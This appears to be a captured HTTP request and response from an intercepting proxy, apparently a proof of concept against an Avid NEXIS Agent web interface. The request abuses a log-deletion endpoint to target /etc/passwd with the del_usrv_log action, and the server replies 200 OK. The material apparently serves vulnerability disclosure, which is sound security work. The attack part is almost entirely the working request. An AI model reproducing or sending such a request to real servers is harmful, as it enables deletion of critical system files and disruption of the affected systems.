 Request
Pretty Raw Hex
\n
1 GET /agent?filename=%2Fetc%2Fpasswd&r=logs&request=del_usrv_log HTTP/1.1
2 Host: 192.168.40.141:5015
3 Cookie: avidagent=12345; userveragenttoken=1294797077750987387
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://192.168.40.141:5015/agent?context=5815&r=logs&request=dump_usrv_log
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gSOAP/2.8
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7850
5 Connection: close
6
7 <html>
8 <head>
9 <title>
192.168.40.141 - Avid NEXIS&#174; Agent 22.12.0.174
</title>
10 <link href="FlockAgent.css" rel="stylesheet" type="text/css" />
11 <link href="jquery-confirm.min.css" rel="stylesheet" type="text/css" />
12 <style type="text/css">
13 <!--
14 div.fccomm
15 {
16 color:#2d2d2d;
17 font-size:12px;
18 font-weight:bold;
19 padding-left:10px;